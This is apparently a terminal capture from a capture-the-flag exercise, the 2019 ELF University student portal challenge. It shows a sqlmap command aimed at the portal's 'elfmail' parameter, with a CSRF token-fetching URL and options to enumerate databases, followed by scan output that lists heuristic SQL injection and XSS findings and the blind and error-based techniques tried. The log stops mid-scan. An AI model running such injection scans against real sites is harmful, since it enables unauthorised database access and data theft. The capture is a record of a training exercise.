 root@kali: ~/.sqlmap/output/studentportal.elfu.org
File Actions Edit View Help
root@kali: ~/.s...portal.elfu.org
root@kali:~/.sqlmap/output/studentportal.elfu.org# sqlmap --url="https://studentportal.elfu.org/application-check.php?elfmail=inject&token=jasinski" --user-agent='Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko' -
-dbms=MySQL --level=1 --risk=1 --dbs  --not-string='MariaDB' --csrf-url="http://35.177.141.113/v/" --csrf-token="token" --flush-session
{1.3.11#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not r
esponsible for any misuse or damage caused by this program
[*] starting @ 12:50:01 /2019-12-28/
[12:50:02] [INFO] flushing session file
[12:50:02] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('token=MTAwOTYyMzk...AwOA%3D%3D'). Do you want to use those [Y/n] Y
[12:50:07] [INFO] testing if GET parameter 'elfmail' is dynamic
[12:50:09] [WARNING] GET parameter 'elfmail' does not appear to be dynamic
[12:50:11] [INFO] heuristic (basic) test shows that GET parameter 'elfmail' might be injectable (possible DBMS: 'MySQL')
[12:50:13] [INFO] heuristic (XSS) test shows that GET parameter 'elfmail' might be vulnerable to cross-site scripting (XSS) attacks
[12:50:13] [INFO] testing for SQL injection on GET parameter 'elfmail'
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[12:50:18] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[12:50:20] [WARNING] reflective value(s) found and filtering out
[12:50:40] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[12:50:44] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[12:52:11] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[12:53:31] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[12:55:01] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[12:58:04] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[13:00:49] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[13:03:17] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[13:06:01] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[13:08:27] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (bool*int)'
[13:11:13] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (bool*int)'
[13:13:35] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET)'
[13:13:39] [INFO] testing 'MySQL boolean-based blind - Parameter replace (MAKE_SET - original value)'
[13:13:43] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT)'
[13:13:47] [INFO] testing 'MySQL boolean-based blind - Parameter replace (ELT - original value)'
[13:13:52] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*int)'
[13:13:56] [INFO] testing 'MySQL boolean-based blind - Parameter replace (bool*int - original value)'
[13:14:00] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[13:14:09] [INFO] testing 'MySQL >= 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[13:14:17] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause'
[13:14:17] [INFO] testing 'MySQL < 5.0 boolean-based blind - ORDER BY, GROUP BY clause (original value)'
[13:14:17] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Stacked queries'
[13:15:57] [INFO] testing 'MySQL < 5.0 boolean-based blind - Stacked queries'
[13:15:57] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[13:17:45] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[13:19:32] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'